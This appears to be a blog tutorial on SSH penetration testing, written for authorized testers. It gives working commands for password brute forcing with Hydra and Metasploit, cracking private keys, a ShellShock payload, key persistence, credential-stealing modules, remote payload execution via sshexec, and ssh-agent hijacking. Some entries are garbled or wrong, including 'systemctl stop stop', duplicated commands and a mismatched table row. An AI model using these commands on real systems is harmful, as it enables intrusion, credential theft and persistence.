Welcome to our comprehensive guide on SSH Penetration Testing. In this blog post, we will delve into the technical aspects of SSH Pentesting, providing you with valuable insights and strategies to ensure the security of your systems.
Let’s get started with this in-depth exploration of SSH Penetration Testing.
Welcome, today I am writing about SSH Penetration Testing fundamentals describing port 22 vulnerabilities.
SSH security is one of the topics we all need to understand, remote access services can be an entry point for malicious actors when configured improperly.
Table of Contents
SSH Introduction
Understanding how SSH works is out of scope, Here I assume you are already familiar with the service and how can be configured on a Linux host.
Some things to remember, SSH works on port 22 by default and uses a client-server architecture, which is used to access remote hosts securely.
SSH can implement different types of authentication each one of them has its security vulnerabilities, keep that in mind!
One of the most used methods to authenticate is using RSA Keys using the PKI infrastructure.
Another great feature is the possibility to create encrypted tunnels between machines or implement port forwarding on local or remote services, or as a pentester, we can use it to pivot inside the network under the radar since SSH is a well-known tool by sysadmins.
Managing SSH Service
Verify SSH Server Status
systemctl status sshStart SSH Service
systemctl start sshStop SSH Service
systemctl stop stopRestart SSH Service
systemctl restart stopDefine SSH server to start on boot
systemctl enable sshSSH Interesting Files
When performing SSH penetration testing, several interesting files may contain sensitive information and can be targeted by an attacker.
Client Config
SSH client configuration file can be used to automate configurations or jump between machines, take some time and check the file:
vi /etc/ssh/ssh_configServer Config
This file contains the configuration settings for the SSH daemon, which can be targeted for configuration-based attacks.
vi /etc/ssh/sshd_configRecommendation: Active tunnel settings and agent relay, help you with lateral movement.
Authorized Keys
This file contains the public keys that are authorized to access a user’s account, which can be targeted by an attacker to gain unauthorized access.
vi /etc/ssh/authorized_keysKnown Hosts

cat /home/rfs/.ssh/known_hostsRSA Keys
Default folder containing
cd ~/.ssh
cd /home/rfs/.ssh
SSH Authentication Types
| Authentication Type | Description |
|---|---|
| Password Authentication | Users enter a password to authenticate. This is the most common method but may pose security risks if weak passwords are used. |
| Public Key Authentication | Uses a pair of cryptographic keys, a public key, and a private key. The public key is stored on the server, and the private key is kept securely on the client. Offers strong security and is less susceptible to brute-force attacks. |
| Keyboard-Interactive Authentication | Allows for a more interactive authentication process, including methods like challenge-response. Often used for multi-factor authentication (MFA) where users need to respond to dynamic challenges. |
| Host-Based Authentication | Authenticates based on the host system rather than individual users. It relies on the client system’s host key and the server’s configuration. This method is less secure and not widely recommended. |
| Certificate-Based Authentication | Involves using two or more authentication methods, such as a combination of passwords, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user. |
| Multi-Factor Authentication (MFA) | Involves using two or more authentication methods, such as a combination of password, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user. |
Ok, let’s talk about how to pentest SSH, As you know it all starts with enumeration we can use some tools to do all the work for us or we can do it manually.
Some questions to ask before starting to enumerate
- Is there any SSH server running?
- On what Port?
- What version is running?
- Any Exploit to that version?
- What authentication type is used? Passwords / RSA Keys
- It is blocking brute force?
After we have all the answers we can start thinking about what to do, If don’t have any information about users or passwords/keys yet is better to search for an exploit, unfortunately, SSH exploits are rare, Search my website if there are any exploits.
Damn it, we are stuck :/
It’s time to go enumerate other services and try to find something that can be used like usernames or RSA Keys, remember Keys usually have the username at the bottom.
Assuming we found one or more usernames we can try to brute force the service using a good wordlist or if we were lucky and have found an RSA Key with a username, We Are In!
Haha is not so easy, but OK, we are learning…
SSH Hacking Tools
| Tool Name | Description | Usage |
|---|---|---|
| Hydra | Password cracking tool for various protocols, including SSH | Brute-force attacks on SSH passwords |
| Nmap | Network scanning tool that can identify open SSH ports | Used for reconnaissance on target systems |
| Metasploit | Framework with various modules, including those for SSH exploitation | Exploiting vulnerabilities in SSH services |
| John the Ripper | Password cracking tool for various password hashes | Used to crack SSH password hashes |
| Wireshark | Network protocol analyzer | Captures and analyzes SSH traffic |
| SSHDump | Sniffing tool for capturing SSH traffic | Monitors and captures SSH packets |
1. SSH Enumeration
During the enumeration process, cybersecurity professionals seek to gather details such as active SSH hosts, supported algorithms, version information, and user accounts.
This information becomes instrumental in performing a thorough security analysis, enabling practitioners to identify potential weaknesses and implement necessary measures to fortify the SSH implementation against unauthorized access and exploitation.

After we scan a network and identify port 22 open on a remote host we need to identify what SSH service is running and what version, we can use Nmap.
nmap -sV -p22 192.168.1.96
SSH Banner Grabber
Banner grabbing is an easy technique to do but can help us a lot, we can verify what service version is running on the remote server and try to find a CVE related to it.
Banner grabbing can be useful for several reasons, including:
- Identifying the version and type of SSH server: This information can be used to determine if the SSH server is vulnerable to known exploits or if there are any known security issues with the version of the software being used.
- Checking for compliance with organizational security policies: Administrators may want to ensure that all SSH servers in their organization are configured to display a standard banner message that includes specific information.
- Verifying the authenticity of an SSH server: Banner messages can be used to verify that the SSH server being accessed is the intended one, rather than a fake or rogue server.
Several tools can be used for SSH banner grabbing, such as Nmap, Netcat, and SSH-Banner. These tools connect to an SSH server and retrieve the banner message. The retrieved banner can then be analyzed to determine the information that is being displayed.
nc 192.168.1.96 22

If we try to connect using the verbose parameter we can check all the information necessary to authenticate on the remote server.
ssh -v 192.168.1.96SSH Servers List
| SSH Server | Description | URL |
|---|---|---|
| OpenSSH | Open-source SSH server widely used in Unix-like operating systems | OpenSSH |
| Dropbear | Lightweight and efficient SSH server primarily designed for embedded systems | Dropbear |
| Bitvise SSH Server | SSH server for Windows with additional features like remote administration | Bitvise |
| Tectia SSH Server | Commercial SSH server solution by SSH Communications Security | Tectia |
| ProFTPD with mod_sftp | FTP server with SFTP support using mod_sftp | ProFTPD |
Detect SSH Authentication Type
To detect the SSH authentication type being used to access a system, you can examine the system logs. The authentication type will be logged when a user authenticates to the system via SSH.
Here’s how you can check the SSH authentication type on a Linux system:
- Open the system log file at /var/log/auth.log using your preferred text editor.
- Search for the line that contains the user login information you want to check.
- Look for the “Accepted” keyword in the line, which indicates that the authentication was successful.
ssh -v 192.168.1.96
Detect remote users
msfconsole
msf> use auxiliary/scanner/ssh/ssh_enumusers2. SSH Exploitation
At this point, we only know what service is running on port 22 and what version it has (OpenSSH_4.7p1 Debian-8ubuntu1), assuming we have found the username msfadmin we will try to brute-force his password using hydra.
Bruteforce SSH Service
hydra -l msfadmin -P rockyou.txt ssh://192.168.1.96crackmapexec ssh -U user -P passwd.lst 192.168.1.96use auxiliary/scanner/ssh/ssh_login
set rhosts 192.168.1.96
set user_file user.txt
set pass_file password.txt
runCrack SSH Private Keys
ssh2john id_rsa.priv hash.txtjohn hash.txt --wordlist=/usr/share/wordlists/rockyou.txthttps://github.com/openwall/john/blob/bleeding-jumbo/run/ssh2john.py
Default Credentials
https://github.com/PopLabSec/SSH-default-Credentials
SSH Bad Keys
Some embedded devices have static SSH keys, you can find a collection of keys here:
https://github.com/poplabdev/ssh-badkeys
SSH Exploits
| Version | Exploit |
|---|---|
| OpenSSH <7.4 | |
| LibSSH RCE | CVE-2018-10933 |
SSH and ShellShock
The ShellShock vulnerability allowed attackers to execute arbitrary commands on a target system by exploiting the Bash shell.
It was particularly severe because Bash is widely used and is often invoked by various programs, making the attack surface broad.
LC_X='() { :; }; echo vulnerable' ssh [email protected] -o SendEnv=LC_XOpenssh 8.2 p1 exploit
3. SSH Post Exploitation – Pentest SSH
SSH post-exploitation refers to the phase in a cybersecurity scenario where an attacker, having successfully gained unauthorized access to a system through the exploitation of vulnerabilities or unauthorized means, seeks to maximize their control, gather sensitive information, and potentially establish persistence within the compromised environment.
SSH Persistence
SSH persistence, in the realm of cybersecurity, refers to the establishment of enduring access points on a system through the Secure Shell (SSH) protocol.
This method is often employed by malicious actors to maintain unauthorized and persistent control over a compromised system, allowing them to access and manipulate sensitive information or resources over an extended period.
use post/linux/manage/sshkey_persistence
msf post(sshkey_persistence) > set session 1
msf post(sshkey_persistence) >exploitSSH User Code Execution
msf > use exploit/multi/ssh/sshexec
msf exploit(sshexec) >set rhosts 192.168.1.103
msf exploit(sshexec) >set username rfs
msf exploit(sshexec) >set password poplabsec
msf exploit(sshexec) >set srvhost 192.168.1.107
msf exploit(sshexec) >exploitSSH Lateral Movement
Lateral movement aims to extend an attacker’s reach, enabling them to traverse laterally across a network, escalating privileges and accessing sensitive resources.
Read more about Pivoting using SSH
Steal SSH credentials
If we have a meterpreter shell we can use the post-exploitation module post/multi/gather/ssh_creds and try to collect all SSH credentials on the machine.
use post/multi/gather/ssh_creds
msf post(ssh_creds) > set session 1
msf post(ssh_creds) > exploitSearch SSH Key files
find / -name *id_rsa* 2>/dev/nullSearch SSH Key files inside file content
find / -name *id_rsa* 2>/dev/nullSSH Hijacking
Find the SSHd process
ps uax|grep sshd# Attacker looks for the SSH_AUTH_SOCK on victim's environment variables
grep SSH_AUTH_SOCK /proc//environ Attacker hijack’s victim’s ssh-agent socket
SSH_AUTH_SOCK=/tmp/ssh-XXXXXXXXX/agent.XXXX ssh-add -lAn attacker can log in to remote systems as the victim
ssh 192.168.1.107 -l victimSSH Tunnels
SSH tunnels serve as a powerful and secure mechanism for establishing encrypted communication channels within computer networks.
Operating on the foundation of the Secure Shell (SSH) protocol, SSH tunnels create a secure conduit for data transfer and communication between local and remote systems.
Tunnel Type Description Use Case Local Port Forwarding Forwards traffic from a local port to a remote destination through the SSH server Securely access services on a remote server from the local machine Remote Port Forwarding Forwards traffic from a remote port to a local destination through the SSH server Expose a local service to a remote server securely Dynamic Port Forwarding Creates a dynamic SOCKS proxy on the local machine, allowing multiple connections to pass through the SSH tunnel Browsing the internet securely and anonymously through the SSH tunnel X11 Forwarding Enables secure forwarding of graphical applications from a remote server to the local machine Running graphical applications on a remote server and displaying them locally Tunneling for File Transfer Facilitates secure file transfer by tunneling FTP or other protocols through the SSH connection Securely transfer files between systems using non-secure protocols
SSH Logs
To view SSH-related logs, you can use the grep command to filter out SSH entries.
grep sshd /var/log/auth.logOr for systems using
cat var/log/secure
grep sshd /var/log/secureWorking with RSA Keys
List of Tools that use SSH
Tool Name Description SCP (Secure Copy) Command-line tool for securely copying files between local and remote systems using SSH SFTP (Secure FTP) File transfer protocol that operates over SSH, providing secure file access, transfer, and management rsync Utility for efficiently syncing files and directories between systems, often used with SSH for secure synchronization Git Distributed version control system, supports SSH for secure repository access and management Ansible Automation tool for configuration management and application deployment, uses SSH for communication with remote hosts PuTTY Automation tool for configuration management and application deployment uses SSH for communication with remote hosts WinSCP Windows-based open-source SFTP, FTP, WebDAV, and SCP client for secure file transfer Cyberduck Libre and open-source client for FTP, SFTP, WebDAV, Amazon S3, and more, with SSH support MobaXterm Enhanced terminal for Windows with X11 server, tabbed SSH client, and various network tools Terminus (formerly Pantheon Terminus) Windows-based terminal emulator supports SSH for secure remote access to Unix-like systems
PostgreSQL Penetration Testing
F.A.Q
What is SSH Penetration Testing?
SSH Penetration Testing is the process of testing and identifying vulnerabilities in the Secure Shell (SSH) protocol implementation, configuration, and access control.
It involves various attacks to determine if a system is vulnerable to unauthorized access, data theft, or system compromise.
What are the standard SSH Penetration Testing techniques?
Common SSH Penetration Testing techniques include password guessing, SSH banner grabbing, protocol fuzzing, denial of service (DoS) attacks, man-in-the-middle (MITM) attacks, key-based authentication, and configuration errors.
What is the purpose of SSH Penetration Testing?
The purpose of SSH Penetration Testing is to identify security weaknesses in the SSH protocol implementation, configuration, and access control, and to help organizations improve their security posture by addressing identified vulnerabilities.
Can SSH Penetration Testing be performed without permission?
No, SSH Penetration Testing should not be performed without proper authorization.
Unauthorized penetration testing is illegal and can lead to serious legal consequences.
What should be done after SSH Penetration Testing?
After SSH Penetration Testing, all identified vulnerabilities should be documented and reported to the system owner or administrator.
The system owner should take appropriate measures to address identified vulnerabilities and improve the security of the system.



Comments